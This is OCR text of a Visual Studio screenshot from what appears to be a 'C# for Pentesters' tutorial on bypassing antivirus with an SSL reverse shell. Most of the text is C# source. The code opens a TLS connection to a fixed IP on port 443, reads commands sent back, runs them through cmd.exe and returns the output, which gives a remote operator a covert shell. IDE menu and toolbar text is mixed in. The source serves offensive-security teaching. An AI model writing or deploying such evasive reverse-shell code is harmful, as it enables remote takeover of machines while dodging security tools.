 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) CSharp4Pentesters D
Debug Any CPU ConvertToNimArray Start
Toolbox
Search Toolbox
General
There are no usable controls in
this group. Drag an item onto
this text to add it to the toolbox.
Data Sources
Program.cs
SSLReverseShell SSLReverseShell.Program Main(string[] args)
7 using System.Text;
8
9 namespace SSLReverseShell
10 {
0 references
11 class Program
12 {
0 references
13 static void Main(string[] args)
14 {
15 TcpClient tcpSocket = new TcpClient("192.168.1.72", 443);
16 NetworkStream shellstream = tcpSocket.GetStream();
17 SslStream sslstream = new SslStream(shellstream, false, new RemoteCertificateValidationCallback(ValidateServerCertificate));
18 sslstream.AuthenticateAsClient("aalphaas.com", null, System.Security.Authentication.SslProtocols.Tls12, false);
19 StreamWriter resultwriter = new StreamWriter(sslstream);
20 resultwriter.Write("<<sslshell>> ");
21 resultwriter.Flush();
22 byte[] resultbytes = new byte[65536];
23 int index;
24 byte[] sendresultinbytes;
25 string command, getcommandresult;
26 while ((index = sslstream.Read(resultbytes, 0, resultbytes.Length)) > 0)
27 {
28 command = Encoding.ASCII.GetString(resultbytes, 0, index);
29 getcommandresult = GetCommandOutput(command) + "<<sslshell>> ";
30 sendresultinbytes = Encoding.ASCII.GetBytes(getcommandresult);
31 sslstream.Write(sendresultinbytes, 0, sendresultinbytes.Length);
32 sslstream.Flush();
33 }
34 }
35
1 reference
36 static string GetCommandOutput(string command)
37 {
38 Process commandpmpt = new Process();
39 commandpmpt.StartInfo.FileName = "cmd.exe";
40 commandpmpt.StartInfo.Arguments = "/c " + command;
41
42 // commandpmpt.StartInfo.RedirectStandardInput = true;
C# for Pentesters
Part IX
Bypass Anti Virus
Using
SSL Reverse Shell
aalphaas
Properties
Solution Explorer
Git Changes
130 % No issues found Ln: 10 Ch: 2 SPC CRLF
Error List Output
Ready 0 8 CSharp4Pentesters main 2